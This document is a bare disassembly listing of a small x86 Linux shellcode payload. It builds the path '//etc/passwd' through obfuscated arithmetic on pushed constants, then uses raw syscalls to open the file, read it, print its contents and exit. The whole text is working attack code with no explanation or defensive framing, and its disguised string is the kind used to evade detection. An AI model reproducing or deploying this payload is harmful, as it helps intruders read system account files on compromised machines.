 Disassembly of section .text:
08048060 <_start>:
8048060: 29 db sub ebx,ebx
8048062: f7 e3 mul ebx
8048064: 04 05 add al,0x5
8048066: 53 push ebx
8048067: bb b9 b9 3b 32 mov ebx,0x323bb9b9
804806c: 01 db add ebx,ebx
804806e: 43 inc ebx
804806f: 53 push ebx
8048070: 81 eb 10 44 07 03 sub ebx,0x3074410
8048076: 53 push ebx
8048077: 81 c3 cc ff f4 12 add ebx,0x12f4ffcc
804807d: 53 push ebx
804807e: 89 e3 mov ebx,esp
8048080: 31 c9 xor ecx,ecx
8048082: cd 80 int 0x80
8048084: 89 d9 mov ecx,ebx
8048086: 89 c3 mov ebx,eax
8048088: b0 03 mov al,0x3
804808a: 66 ba fe 0f mov dx,0xffe
804808e: 83 c2 02 add edx,0x2
8048091: cd 80 int 0x80
8048093: 89 c6 mov esi,eax
8048095: 89 d0 mov eax,edx
8048097: 89 f2 mov edx,esi
8048099: 29 c0 sub eax,eax
804809b: b0 03 mov al,0x3
804809d: fe c0 inc al
804809f: b3 01 mov bl,0x1
80480a1: cd 80 int 0x80
80480a3: 89 d8 mov eax,ebx
80480a5: 6a 04 push 0x4
80480a7: 5b pop ebx
80480a8: 4b dec ebx
80480a9: cd 80 int 0x80